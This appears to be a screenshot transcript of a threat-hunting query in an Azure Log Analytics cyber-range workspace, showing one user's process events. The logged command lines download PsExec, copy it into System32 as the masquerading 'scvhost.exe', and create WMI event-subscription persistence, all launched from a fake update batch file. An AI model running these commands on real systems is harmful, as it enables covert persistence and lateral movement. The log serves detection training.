 LAW-Cyber-Range | Logs
Log Analytics workspace
N.* N.* N.* N.* N.* N.* N.* N.* N.* N.* N*··· N.*
Save Share Queries hub
Run Time range : Last 24 hours Show : 1000 results KQL mode
1 DeviceProcessEvents
2 | where DeviceName == "threat-hunting-"
3 | where InitiatingProcessAccountName contains "twirl5123"
4 | project Timestamp, FileName, ProcessCommandLine, InitiatingProcessAccountName, InitiatingProcessParentFileName
5 | order by Timestamp desc
6
Results Chart
Timestamp [UTC] FileName ProcessCommandLine InitiatingProcessAccountName InitiatingProcessParentFileN
Columns
6/29/2025, 9:48:12.319 PM powershell.exe "powershell.exe" twirl5123 svchost.exe
6/29/2025, 8:41:08.540 PM cmd.exe "cmd.exe" twirl5123 userinit.exe
6/29/2025, 8:40:35.091 PM notepad.exe "NOTEPAD.EXE" C:\ProgramData\beacon_log.txt twirl5123 userinit.exe
6/29/2025, 8:37:00.316 PM explorer.exe "explorer.exe" twirl5123 userinit.exe
6/29/2025, 7:37:15.209 PM powershell.exe powershell -Command "Set-WmiInstance -Namespace root\subscription -Class __FilterToConsumerBinding -Arguments @{ Filter='__EventFilter.... twirl5123 explorer.exe
6/29/2025, 7:37:14.598 PM powershell.exe powershell -Command "Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments @{ Name='SystemI... twirl5123 explorer.exe
6/29/2025, 7:37:14.132 PM powershell.exe powershell -Command "Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{ Name='ExplorerTrigger'; EventNa... twirl5123 explorer.exe
6/29/2025, 7:37:13.754 PM powershell.exe powershell -Command "Copy-Item 'C:\ProgramData\PsExec\PsExec.exe' -Destination 'C:\Windows\System32\scvhost.exe' -Force" twirl5123 explorer.exe
6/29/2025, 7:37:09.332 PM powershell.exe powershell -Command "Expand-Archive -Path 'C:\ProgramData\PsExec.zip' -DestinationPath 'C:\ProgramData\PsExec'" twirl5123 explorer.exe
6/29/2025, 7:37:07.650 PM powershell.exe powershell -Command "Invoke-WebRequest -Uri 'https://download.sysinternals.com/files/PsExec.zip' -OutFile 'C:\ProgramData\PsExec.zip'" twirl5123 explorer.exe
6/29/2025, 7:37:07.387 PM cmd.exe cmd.exe /c ""C:\Users\twirl5123\Downloads\win_update_patch_utility.bat" " twirl5123 userinit.exe
6/29/2025, 7:36:21.472 PM notepad.exe "notepad.exe" twirl5123 explorer.exe
6/29/2025, 7:34:04.462 PM powershell.exe "powershell.exe" twirl5123 userinit.exe
0s 715ms Display time (UTC+00:00) Query details 1 - 12 of 320